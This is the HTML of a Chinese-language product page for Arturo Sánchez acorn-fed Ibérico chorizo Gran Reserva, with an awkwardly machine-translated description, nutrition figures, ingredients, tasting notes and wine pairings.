						<div id="pp-advanced-tabs-content-1391" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content pp-tab-active" data-tab="1" data-index="1391" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-1391">
							<h1>辣妹子贝罗塔大珍藏版</h1>
<p>Chorizo Ibérico de Bellota从里到外都很有吸引力，很有活力。实现其完美的平衡是一个挑战，要通过香料和最佳原材料的明智组合的技巧来克服。</p>
<p>伊比利亚人的pluma、secreto和presa是其基本的基础。它的调料是一种腌制材料，是我们家族的智慧和技术的结晶。</p>
<p>这种精确性不是对数学测量的反应，而是对来自经验的技能的反应。它的感官属性是孪生的，因此没有任何一个属性会掩盖其他属性。</p>
<p>辣椒粉是Arturo Sánchez伊比利亚橡树果喂养的辣酱的独特味道，但它总是很微妙，没有明确的含义。它提供了一系列独特的感觉：对于它的原材料，对于它在钟声中对霍姆橡木的热量进行细致的干燥，以及对于它超过六个月的缓慢自然固化。</p>
<p>天然的外壳和手工扎制的香肠已经表明了真正迷人的香肠的工艺。</p>
<p>伊比利亚辣妹子的肉质和圆润，但柔软、精细和精致。证明了对立面并不总是矛盾的，它们一起提供了惊人的体验。</p>
						</div>
					</div>
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive   at-no-hover" data-index="1392">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">营养信息（每100克）</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-1392" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content " data-tab="2" data-index="1392" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-1392">
							<h3>伊比利亚腊肠 &#8211; GRAN RESERVA-（橡树果喂养的伊比利亚腊肠）。</h3>
<div class="row">
<div class="col-lg-6">
<table class="table">
<thead>
<tr>
<th>KJ/KCAL</th>
<th>蛋白质</th>
<th>GRASAS</th>
</tr>
</thead>
<tbody>
<tr>
<td>1846/446</td>
<td>24.4 g</td>
<td>38克 *饱和的（15.8克）</td>
</tr>
</tbody>
</table>
<table class="table">
<thead>
<tr>
<th>脂肪细胞</th>
<th>糖果</th>
<th>SAL</th>
</tr>
</thead>
<tbody>
<tr>
<td>1.5 g</td>
<td>&lt; 0.5 g</td>
<td>4.8 g</td>
</tr>
</tbody>
</table>
</div>
<div class="col-lg-6 text-lg-center"><img loading="lazy" src="https://arturosanchez.com/img/cms/partes-chorizo-iberico-bellota.jpg" width="330" height="172" /></div>
</div>
<p>成分：橡树果喂养的伊比利亚猪肉和脂肪、盐、辣椒粉、大蒜、牛至、糊精、葡萄糖、糖、酸度调节剂（E-331iii）、抗氧化剂（E-392）和防腐剂（E-252和E-250）。天然的牛乳外壳。</p>
<p>不含麸质和乳糖的产品。</p>
<p>在0至6 ºC之间储存</p>
						</div>
					</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74cdc415 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74cdc415" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4652253" data-id="4652253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dbdfdf1 elementor-widget elementor-widget-image" data-id="5dbdfdf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="533" height="300" src="https://arturosanchez.com/wp-content/uploads/2022/09/chorizo-iberico-bellota-experimentar.jpg" class="attachment-large size-large wp-image-26365" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/chorizo-iberico-bellota-experimentar.jpg 533w, https://arturosanchez.com/wp-content/uploads/2022/09/chorizo-iberico-bellota-experimentar-300x169.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/09/chorizo-iberico-bellota-experimentar-480x270.jpg 480w" sizes="(max-width: 533px) 100vw, 533px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21022aaa" data-id="21022aaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-217b9fee elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="217b9fee" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							品尝说明						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14b025c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14b025c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d3b8dc5" data-id="4d3b8dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a29636 elementor-widget elementor-widget-text-editor" data-id="12a29636" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>联系</p>						</div>
				</div>
				<div class="elementor-element elementor-element-58b10696 elementor-widget elementor-widget-text-editor" data-id="58b10696" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>吸引人的是它的颜色，活泼和妩媚，最真实的形状，只有手工制作的产品才有，100%天然外壳的手工填充物。由于绞肉的质量和自制的生产，切开后易碎。</li><li>鲜艳的红色与白色和粉红色的脂肪交织在一起，按照传统的方法分布，远没有机械快速加工的均匀性。</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-4ee6cc18 elementor-widget elementor-widget-text-editor" data-id="4ee6cc18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>阿罗玛</p>						</div>
				</div>
				<div class="elementor-element elementor-element-698bc18c elementor-widget elementor-widget-text-editor" data-id="698bc18c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>微妙而优雅的香气，精辟而坚定。肉类、香料和烟熏香气的平衡组合，所有这些香气都很清晰和坦率。</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23fbd42" data-id="23fbd42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-880da23 elementor-widget elementor-widget-text-editor" data-id="880da23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>纹理</p>						</div>
				</div>
				<div class="elementor-element elementor-element-60d68f8a elementor-widget elementor-widget-text-editor" data-id="60d68f8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>它有一个令人愉快的、充足的和令人愉快的质地，有一个令人愉快的、丰满的质地。</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-8a12751 elementor-widget elementor-widget-text-editor" data-id="8a12751" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>品尝</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4041d1b2 elementor-widget elementor-widget-text-editor" data-id="4041d1b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>强有力，同时也很平稳。甜和咸之间的完美平衡，有令人愉快和细腻的辛辣背景。</li><li>因此，它在口中有一个很好的开端，其味道淡淡地萦绕在口中，没有压倒性的味道。</li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ff46c96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ff46c96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18dc247b" data-id="18dc247b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24d4a76 elementor-widget elementor-widget-heading" data-id="24d4a76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">搭配</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46f1ace7 elementor-widget elementor-widget-text-editor" data-id="46f1ace7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>纳瓦拉（Navarra）、西加莱斯（Cigales）和乌蒂尔-雷克纳（Utiel Requena）的各种红葡萄酒和桃红葡萄酒是搭配上好的阿图罗-桑切斯（Arturo Sánchez）橡子喂养的伊比利亚辣酱的最佳选择。</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cb1f525" data-id="1cb1f525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6928ef5d elementor-widget elementor-widget-image" data-id="6928ef5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="640" height="328" src="https://arturosanchez.com/wp-content/uploads/2018/08/chorizo-iberico-bellota-6.jpg" class="attachment-full size-full wp-image-21584" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2018/08/chorizo-iberico-bellota-6.jpg 640w, https://arturosanchez.com/wp-content/uploads/2018/08/chorizo-iberico-bellota-6-300x154.jpg 300w, https://arturosanchez.com/wp-content/uploads/2018/08/chorizo-iberico-bellota-6-600x308.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c39d41b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c39d41b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fb3fb06" data-id="7fb3fb06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5ed425 elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f5ed425" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							其他品质						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-552c9af3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="552c9af3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35b90bd6 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="35b90bd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d0ead04 elementor-widget elementor-widget-image" data-id="7d0ead04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg" class="attachment-large size-large wp-image-26347" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-162eb65" data-id="162eb65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b4ee454 elementor-widget elementor-widget-heading" data-id="6b4ee454" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">橡树果实喂养的伊比利亚香肠</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5269fd9c elementor-widget elementor-widget-text-editor" data-id="5269fd9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>填充在天然的Cular外壳中，由最高贵的部分制成：我们50%的伊比利亚散养肥猪的衣钵、猎物、羽毛和秘密。 它的调味料是一种腌制物，是我们家族的智慧和技术的结晶。</p><p>这种精确性不是对数学测量的反应，而是对来自经验的技能的反应。它的感官属性是孪生的，所以没有任何一种属性会掩盖其他属性。</p><p>辣椒粉是Arturo Sánchez伊比利亚辣酱的独特味道，但总是很微妙，没有明确的含义。</p><p>它提供了一系列独特的感觉：对于它的原材料，对于它在钟声中对霍姆橡木的热量进行的细致干燥，以及对于它超过四个月的缓慢自然固化。</p><p>有以下几种形式：整块的和切片的。</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6994d8b4 elementor-widget elementor-widget-spacer" data-id="6994d8b4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7884ca5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7884ca5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-40c38b97 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="40c38b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59326846 elementor-widget elementor-widget-image" data-id="59326846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg" class="attachment-large size-large wp-image-26353" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-286cef54" data-id="286cef54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7954fa51 elementor-widget elementor-widget-heading" data-id="7954fa51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">伊比利亚香肠</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-698ffcab elementor-widget elementor-widget-text-editor" data-id="698ffcab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>填充在天然的Cular外壳中，由最高贵的部分制成：我们50%的伊比利亚散养肥猪的衣钵、猎物、羽毛和秘密。 它的调味料是一种腌制物，是我们家族的智慧和技术的结晶。</p><p>这种精确性不是对数学测量的反应，而是对来自经验的技能的反应。它的感官属性是孪生的，因此没有任何一种属性会掩盖其他属性。</p><p>辣椒粉是Arturo Sánchez伊比利亚辣酱的独特味道，但它总是很微妙，没有明确的含义。</p><p>它提供了一系列独特的感觉：对于它的原材料，对于它在钟声中对霍姆橡木的热量进行的细致干燥，以及对于它超过四个月的缓慢自然固化。</p><p>有以下几种形式：整块的和切片的。</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68bd4f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68bd4f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47725a37" data-id="47725a37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2daeed18 elementor-widget elementor-widget-heading" data-id="2daeed18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">您可能还对以下内容感兴趣...</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cfb5bc1 elementor-widget elementor-widget-jet-woo-products" data-id="cfb5bc1" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Products not found</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26994" class="elementor elementor-26994 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/zh-hans/buy/">所有产品</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/acorn-fed-iberian-ham/">

											<span class="elementor-icon-list-text">汉姆</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/acorn-fed-iberian-shoulder-ham/">

											<span class="elementor-icon-list-text">伊比利亚人的肩膀</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/sliced-meat/">

											<span class="elementor-icon-list-text">切片的</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/cold-meats-iberian-products/">

											<span class="elementor-icon-list-text">香肠</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/special-gifts-zh-hans/">

											<span class="elementor-icon-list-text">礼物</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/shop/accessories-ham/">

											<span class="elementor-icon-list-text">辅料</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/zh-hans/we-are-artisans-of-iberico-since-1917">自1917年以来</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/zh-hans/we-are-artisans-of-iberico-since-1917">

											<span class="elementor-icon-list-text">我们是伊比利亚火腿的工匠。</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/zh-hans/the-legacy-of-arturo-sanchez">

											<span class="elementor-icon-list-text">阿图罗-桑切斯的遗产</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/zh-hans/unique-pig">单一的猪</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/zh-hans/how-to-cut-ham">削减</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/zh-hans/contact-b2b/">你是一个专业人员</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">我们的时事通讯</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>订阅我们的时事通讯，了解我们的最新消息。</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="26994"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="橡树果喂养的香肠 大峡谷 | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26327"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="姓名" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="电子邮件" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="出生日期" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f"><a href="/politica-privacidad/">我已阅读并接受隐私政策</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">认购</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">自 1917 年以来，ARTURO SÁNCHEZ 在 GUIJUELO 生产橡子火腿和伊比利亚香肠</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">购买条件</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">隐私政策</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Cookie 政策</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">法律警告</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
